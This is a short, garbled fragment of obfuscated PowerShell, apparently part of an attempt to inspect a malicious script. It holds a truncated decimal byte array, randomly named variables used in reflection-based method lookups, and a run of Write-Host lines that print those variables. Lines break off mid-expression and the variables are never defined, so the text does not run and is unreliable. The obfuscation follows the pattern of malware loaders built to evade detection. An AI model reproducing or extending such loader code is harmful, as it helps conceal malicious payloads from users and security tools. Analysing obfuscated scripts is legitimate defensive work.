 [Byte[]]$emmmxheukpq = 83,50,53,122,68,84,111,48,76,68,48,119,98,66,99,119,73,68,119,103,80,105,111,12
$JQSnViepUWABkv = ($CWJfEzNPDtOx -as [Type])::$DTudX.$XHDYMLxQIroqgA("$ebnebchofpu");
$VbziOWIoSjkX = ($CWJfEzNPDtOx -as [Type])::$DTudX.$XHDYMLxQIroqgA(($CWJfEzNPDtOx -as [Type])
Write-Host "JQSnViepUWABkv: $JQSnViepUWABkv"
Write-Host "CWJfEzNPDtOx: $CWJfEzNPDtOx"
Write-Host "DTudX: $DTudX"
Write-Host "XHDYMLxQIroqgA: $XHDYMLxQIroqgA"
Write-Host "ebnebchofpu: $ebnebchofpu"
Write-Host "xTRCtVg: $xTRCtVg"
Write-Host "kWTfzrqehdDC: $kWTfzrqehdDC"
Write-Host "mtcrXhOYlA: $mtcrXhOYlA"
Write-Host "lpTrkO: $lpTrkO"
Write-Host "HZSEtGvAclw: $HZSEtGvAclw"
Write-Host "ieBbqaPThrSW: $ieBbqaPThrSW"
Write-Host "wsHJUnebydvSXa: $wsHJUnebydvSXa"